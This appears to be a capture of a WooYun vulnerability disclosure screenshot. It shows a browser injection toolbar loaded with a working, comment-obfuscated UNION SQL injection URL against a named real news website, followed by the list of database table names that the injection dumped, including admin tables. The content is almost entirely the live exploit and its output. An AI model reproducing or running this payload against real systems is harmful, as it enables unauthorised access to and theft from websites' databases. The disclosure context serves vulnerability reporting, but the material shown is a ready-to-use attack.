 Load URL
http://house.qingdaonews.com/news/pictjwap.asp?id=8106/**/and/**/1=2/**/union/**/all/**/select/**/'1',(select/**/name/**/from/**/sys.tables/**/for/**/xml
/**/path('dd')),'3','4','5','6','7',8,9,'10','11','12','13','14',15,16,17,18,19,20,21
Split URL
Execute
Enable Post data Enable Referrer
document.write('
精彩推荐
jiaju_workfile
news_info
newhouse_xminfo
newhouse_tellog
pm25
jjzzk_admin
newhouse_kfc_news
newhouse_yskprz
newhouse_visit_stat
newhouse_yfyj_pic2
jjzzk_consum_ls
house_work
newhouse_visit
house_distr
qiuzu
newhouse_soufun_adinfo
limit
qiugou
newhouse_kfc_book
www.wooyun.org